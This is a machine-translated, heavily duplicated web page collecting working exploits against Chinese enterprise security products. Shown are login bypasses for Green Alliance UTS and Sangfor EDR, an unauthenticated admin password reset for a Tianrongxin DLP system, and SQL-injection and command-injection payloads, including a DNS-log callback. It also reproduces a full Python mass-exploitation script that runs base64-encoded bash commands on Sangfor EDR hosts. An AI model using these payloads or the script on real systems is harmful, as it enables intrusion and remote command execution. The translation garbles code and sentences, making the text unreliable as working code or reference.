

3. 다시 로그인하고 이전 데이터 패킷에서 비밀번호 MD5 비밀번호를 교체하십시오.

4. 성공적으로 로그인하십시오

취약성 실제 사례

취약성 실제 사례

응답 패키지 수정. False를 true로 변경할 때 관리자 사용자의 MD5 값 비밀번호는 유출 될 수 있습니다.

응답 패키지 수정. False를 true로 변경할 때 관리자 사용자의 MD5 값 비밀번호는 유출 될 수 있습니다.

7AC30183652B54AFCBBED714534C7FB :013-69513

7AC30183652B54AFCBBED714534C7FB :013-69513





5. Tianrongxin 데이터 누출 방지 시스템은 관리자 비밀번호를 무시합니다.

5. Tianrongxin 데이터 누출 방지 시스템은 관리자 비밀번호를 무시합니다.

로그인 권한이 필요하지 않습니다. 원래 비밀번호는 비밀번호 수정 및 /? module=Auth_userAction=mod_edit_pwd에서 확인되지 않으므로 인터페이스는 액세스 권한이 없으므로 모든 사용자의 비밀번호가 직접 수정됩니다. 기본 슈퍼맨 계정 UID는 1입니다

post /? module=auth_useraction=mod_edit_pwd

쿠키 : 사용자 이름=슈퍼맨;

uid=1pd=newpasswdmod_pwd=1dlp_perm=1

6. WPS Office 이미지 구문 분석 오류는 힙 손상을 일으키고 모든 코드가 실행됩니다.

그것은 (그것을 잊고 이해할 수 없다 . 착취는 서비스 거부로 이어질 수 있습니다.

관련 참조 :

취약성 익스플로잇 :

유효 탑재량:

https://ip/ui/login.php? user=로그인 해야하는 사용자 이름은 다음과 같이 나열됩니다.

https://1.1.1.1.133601980/ui/login.php? user=admin은 쿼리가 완료된 후 플랫폼에 로그인 할 수 있습니다.





8. 페이로드를 포함한 특정 EDR 취약점

1. 취약성 착취 방법 :

https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami

2. 배치 활용 방법

배치 활용 방법은 다음과 같이 온라인으로 출시되었습니다 : https://github.com/a2gel/sangfor-edr-exploit

#-*-코딩 : UTF-8-*-

# @time : 2020/8/17

# @Author : Angel

# @file : Edr.py

# 실행 된 명령 코드를 제공해 주셔서 감사합니다.

가져 오기 요청

가져 오기 re

Urllib3을 가져옵니다

SYS 가져 오기

베이스 64 수입

urllib3.disable_warnings (urllib3.exceptions.insecureRequestWarning)

DEF Hello () :

'' ''

init 기능

:return: Init Print

'' ''

인쇄 (인쇄)

'' 'Sangfor EDR 원격 명령 코드 익스플로잇

천사 20200817

github: https://github.com/a2gel/sangfor-edr-exploit

Command: Python Edr.py URL http://10.10.10.0/

Command: Python edr.py 파일 1.txt Whoami '' ')

DEF READFILE (Filename) :

'' ''

한 줄씩 파일 내용을 읽고 목록으로 돌아갑니다.

aram filename: 파일 이름

aram filename: 파일 이름

:return: 라인 별 분할 파일 내용

'' ''

list=[]

키워드=Open ( './'+ filename,'r ')

line=keywords.readline (). Strip ( '\ n')

(라인) :

List.Append (라인)

line=keywords.readline (). Strip ( '\ n')

keywords.close ()

반환 목록

DEF 로그 (이름, 값) :

'' ''

라인별로 파일을 작성하십시오

ARAM 이름 3: 파일 이름

ARAM 이름 3: 파일 이름

aram Value: 파일 컨텐츠

aram Value: 파일 컨텐츠

:return: 비어 있습니다

'' ''

save=file (str (name)+'. txt', 'a+')

save.write (str (value)+'\ n')

save.close ()

def rce (호스트, 명령) :

'' ''

원격 명령 실행 코어 함수

aram host: URL 정보

aram host: URL 정보

aram Command: 명령 실행

aram Command: 명령 실행

:return: 성공적으로 실행 된 반환 명령 Echo 실패 인쇄 실패- 리턴-

'' ''

헤더={

'Connection ':'Close ',

'캐시 제어 ':'max-age=0 ',

'업그레이드 insecure requests ':'1 ',

'user-agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) Applewebkit/537.36 (Gecko Like Gecko) Chrome/84.0.4147.125 Safari/537.36 ',

'accept':'텍스트/html, 응용 프로그램/xhtml+xml, application/xml; q=0.9, image/webp, image/apng,*/*; q=0.8, application/signed-exchange; v=q=0.9 ',

'Sec-Fetch-Site ':'None ',

'Sec-Fetch-Mode':'avigate ',

'Sec-Fetch-User ':'? 1 ',

'Sec-Fetch-Dest':'문서 ',

'허용 인코딩 ':'gzip, deflate ',

'허용 ':'Zh-CN, ZH; Q=0.9 '

}

명령=base64.b64encode (명령)

명령='echo \' '+command+'\ ''+'| base64 -d | bash'

command=command.replace ( '', '$ ifs')

url='{{}/tool/log/c.php? strip_slashes=systemhost={}'. 형식 (호스트, 명령)

#print url

try:

응답=requests.get (url, verify=false, headers=headers)

response.raise_for_status ()

response.encoding='utf-8'

#print response.text

res=re.findall (r'blog helper/b/p (.+?) preform ', response.text, re.s)

응답 ()

인쇄 (res [0])

반품 '+'

:을 제외하고

인쇄 ( '실패')

반품 '-'

__name__=='__ 메인 __': 인 경우

LEN (SYS.ARGV) 2: 인 경우

안녕하세요()

else:

sys.argv [1]=='url': 인 경우

1:

명령=raw_input ( '명령')

명령 : 인 경우

print ( 'try %s' %sys.argv [2])

RCE (sys.argv [2], 명령)

else:

print ( '입력 명령')

명령=''

elif sys.argv [1]=='file':

if (sys.argv) 3:

'명령 : python edr.py 파일 url.txt'

else:

readfile (sys.argv [2]) :에서 i

print ( 'try %s' %i)

rce (i, sys.argv [3])=='+': 인 경우

log ( '성공', sys.argv [3])

else:

log ( 'error', sys.argv [3])

else:

안녕하세요()

3. 방법 단일 URL을 사용합니다

Python edr.py URL http://10.10.10.10

명령 Whoami

http://10.10.10.10을 시도하십시오

뿌리

대량 URL은 디렉토리에서 xxx.txt 줄 1 개의 URL을 생성해야합니다.

Python edr.py 파일 1.txt Whoami

Try: http://10.10.10.10

뿌리

Try: http://10.10.10.11





루트 9. SANGFOR EDR RCE 취약성 1. 취약성 원칙 :

dev_linkage_launch.php는 장치 링키지의 새로운 진입 점입니다. 주로 연결된 인터페이스를 통합 비즈니스 처리를위한 인터페이스로 구성합니다.

메인 콜

후속 조치

post /shterm/listener/tui_update.php

a=[ 't'; import os; os.popen ( 'whoami')#']

2. Tianrongxin TopApp-LB로드 밸런싱 시스템 SQL 주입 취약성

1. POC

体验盒子 - 不再关注网络安全

体验盒子是一个曾经关注网络安全的博客,现以技术为基础,向优化,创新,创造,新零售,新能源,AI人工智能,智能自动化,大数据,新农业方向继续学习与分享!

https://www.uedbox.com/post/22193/username : Ping 9928e5.dnslog.info; 에코 비밀번호 : 모든

3. Ufida grp-u8 주입

POC: 포스트/프록시 http/1.1Content-Type: Application/X-WWW-www-urlencodeduser-agent: Mozilla/4.0 (호환성; MSIE 6.0

4. Green Alliance UTS 포괄적 인 위협 프로브 관리자 로그인

논리적 취약성, 활용 방법에 대한 참조 : https://www.hackbug.net/archives/112.html

1. 로그인 패킷 수정 { 'status ':false,'mag': ''} - { 'status':true,'mag': ''}

2./webapi/v1/System/AccountManage/계정 인터페이스 로직 오류가 비밀번호 (MD5)를 포함한 관리자의 계정 정보가 유출되었습니다.

3. 다시 로그인하고 이전 데이터 패킷에서 비밀번호 MD5 비밀번호를 교체하십시오.

4. 성공적으로 로그인하십시오

로그인 권한이 필요하지 않습니다. 원래 비밀번호는 비밀번호 수정 및 /? module=Auth_userAction=mod_edit_pwd에서 확인되지 않으므로 인터페이스는 액세스 권한이 없으므로 모든 사용자의 비밀번호가 직접 수정됩니다. 기본 슈퍼맨 계정 UID는 1입니다

post /? module=auth_useraction=mod_edit_pwd

쿠키 : 사용자 이름=슈퍼맨;

uid=1pd=newpasswdmod_pwd=1dlp_perm=1

6. WPS Office 이미지 구문 분석 오류는 힙 손상을 일으키고 모든 코드가 실행됩니다.

그것은 (그것을 잊고 이해할 수 없다 . 착취는 서비스 거부로 이어질 수 있습니다.

관련 참조 :

七、SANGFOR终端检测响应平台-任意用户登录

FOFA 지문 : title='터미널 감지 응답 플랫폼'취약성 익스플로잇 :

유효 탑재량:

https://ip/ui/login.php? user=로그인 해야하는 사용자 이름은 다음과 같이 나열됩니다.

https://1.1.1.1.133601980/ui/login.php? user=admin은 쿼리가 완료된 후 플랫폼에 로그인 할 수 있습니다.

8. 페이로드를 포함한 특정 EDR 취약점

1. 취약성 착취 방법 :

https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami

2. 배치 활용 방법

배치 활용 방법은 다음과 같이 온라인으로 출시되었습니다 : https://github.com/a2gel/sangfor-edr-exploit

#-*-코딩 : UTF-8-*-

# @time : 2020/8/17

# @Author : Angel

# @file : Edr.py

# 실행 된 명령 코드를 제공해 주셔서 감사합니다.

가져 오기 요청

가져 오기 re

Urllib3을 가져옵니다

SYS 가져 오기

베이스 64 수입

urllib3.disable_warnings (urllib3.exceptions.insecureRequestWarning)

DEF Hello () :

'' ''

init 기능

:return: Init Print

'' ''

인쇄 (인쇄)

'' 'Sangfor EDR 원격 명령 코드 익스플로잇

천사 20200817

github: https://github.com/a2gel/sangfor-edr-exploit

Command: Python Edr.py URL http://10.10.10.0/

Command: Python edr.py 파일 1.txt Whoami '' ')

DEF READFILE (Filename) :

'' ''

한 줄씩 파일 내용을 읽고 목록으로 돌아갑니다.

:return: 라인 별 분할 파일 내용

'' ''

list=[]

키워드=Open ( './'+ filename,'r ')

line=keywords.readline (). Strip ( '\ n')

(라인) :

List.Append (라인)

line=keywords.readline (). Strip ( '\ n')

keywords.close ()

반환 목록

DEF 로그 (이름, 값) :

'' ''

라인별로 파일을 작성하십시오

:return: 비어 있습니다

'' ''

save=file (str (name)+'. txt', 'a+')

save.write (str (value)+'\ n')

save.close ()

def rce (호스트, 명령) :

'' ''

원격 명령 실행 코어 함수

:return: 성공적으로 실행 된 반환 명령 Echo 실패 인쇄 실패- 리턴-

'' ''

헤더={

'Connection ':'Close ',

'캐시 제어 ':'max-age=0 ',

'업그레이드 insecure requests ':'1 ',

'user-agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) Applewebkit/537.36 (Gecko Like Gecko) Chrome/84.0.4147.125 Safari/537.36 ',

'accept':'텍스트/html, 응용 프로그램/xhtml+xml, application/xml; q=0.9, image/webp, image/apng,*/*; q=0.8, application/signed-exchange; v=q=0.9 ',

'Sec-Fetch-Site ':'None ',

'Sec-Fetch-Mode':'avigate ',

'Sec-Fetch-User ':'? 1 ',

'Sec-Fetch-Dest':'문서 ',

'허용 인코딩 ':'gzip, deflate ',

'허용 ':'Zh-CN, ZH; Q=0.9 '

}

명령=base64.b64encode (명령)

명령='echo \' '+command+'\ ''+'| base64 -d | bash'

command=command.replace ( '', '$ ifs')

url='{{}/tool/log/c.php? strip_slashes=systemhost={}'. 형식 (호스트, 명령)

#print url

try:

응답=requests.get (url, verify=false, headers=headers)

response.raise_for_status ()

response.encoding='utf-8'

#print response.text

res=re.findall (r'blog helper/b/p (.+?) preform ', response.text, re.s)

응답 ()

인쇄 (res [0])

반품 '+'

:을 제외하고

인쇄 ( '실패')

반품 '-'

__name__=='__ 메인 __': 인 경우

LEN (SYS.ARGV) 2: 인 경우

안녕하세요()

else:

sys.argv [1]=='url': 인 경우

1:

명령=raw_input ( '명령')

명령 : 인 경우

print ( 'try %s' %sys.argv [2])

RCE (sys.argv [2], 명령)

else:

print ( '입력 명령')

명령=''

elif sys.argv [1]=='file':

if (sys.argv) 3:

'명령 : python edr.py 파일 url.txt'

else:

readfile (sys.argv [2]) :에서 i

print ( 'try %s' %i)

rce (i, sys.argv [3])=='+': 인 경우

log ( '성공', sys.argv [3])

else:

log ( 'error', sys.argv [3])

else:

안녕하세요()

3. 방법 단일 URL을 사용합니다

Python edr.py URL http://10.10.10.10

명령 Whoami

http://10.10.10.10을 시도하십시오

뿌리

대량 URL은 디렉토리에서 xxx.txt 줄 1 개의 URL을 생성해야합니다.

Python edr.py 파일 1.txt Whoami

Try: http://10.10.10.10

뿌리

Try: http://10.10.10.11

루트 9. SANGFOR EDR RCE 취약성 1. 취약성 원칙 :

dev_linkage_launch.php는 장치 링키지의 새로운 진입 점입니다. 주로 연결된 인터페이스를 통합 비즈니스 처리를위한 인터페이스로 구성합니다.

메인 콜

후속 조치